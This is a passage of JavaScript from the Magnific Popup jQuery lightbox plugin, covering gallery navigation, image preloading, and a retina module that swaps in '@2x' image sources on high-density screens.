                mfp.index = _getLoopedId(mfp.index + 1);

                mfp.updateItemHTML();

            },

            prev: function() {

                mfp.direction = false;

                mfp.index = _getLoopedId(mfp.index - 1);

                mfp.updateItemHTML();

            },

            goTo: function(newIndex) {

                mfp.direction = (newIndex >= mfp.index);

                mfp.index = newIndex;

                mfp.updateItemHTML();

            },

            preloadNearbyImages: function() {

                var p = mfp.st.gallery.preload,

                    preloadBefore = Math.min(p[0], mfp.items.length),

                    preloadAfter = Math.min(p[1], mfp.items.length),

                    i;



                for (i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore); i++) {

                    mfp._preloadItem(mfp.index + i);

                }

                for (i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter); i++) {

                    mfp._preloadItem(mfp.index - i);

                }

            },

            _preloadItem: function(index) {

                index = _getLoopedId(index);



                if (mfp.items[index].preloaded) {

                    return;

                }



                var item = mfp.items[index];

                if (!item.parsed) {

                    item = mfp.parseEl(index);

                }



                _mfpTrigger('LazyLoad', item);



                if (item.type === 'image') {

                    item.img = $('<img class="mfp-img" />').on('load.mfploader', function() {

                        item.hasSize = true;

                    }).on('error.mfploader', function() {

                        item.hasSize = true;

                        item.loadError = true;

                        _mfpTrigger('LazyLoadError', item);

                    }).attr('src', item.src);

                }





                item.preloaded = true;

            }

        }

    });



    /*>>gallery*/



    /*>>retina*/



    var RETINA_NS = 'retina';



    $.magnificPopup.registerModule(RETINA_NS, {

        options: {

            replaceSrc: function(item) {

                return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });

            },

            ratio: 1 // Function or number.  Set to 1 to disable.

        },

        proto: {

            initRetina: function() {

                if (window.devicePixelRatio > 1) {



                    var st = mfp.st.retina,

                        ratio = st.ratio;



                    ratio = !isNaN(ratio) ? ratio : ratio();



                    if (ratio > 1) {

                        _mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item) {

                            item.img.css({

                                'max-width': item.img[0].naturalWidth / ratio,

                                'width': '100%'

                            });

                        });

                        _mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item) {

                            item.src = st.replaceSrc(item, ratio);

                        });

                    }

                }



            }

        }

    });



    /*>>retina*/

    _checkInstance();
}));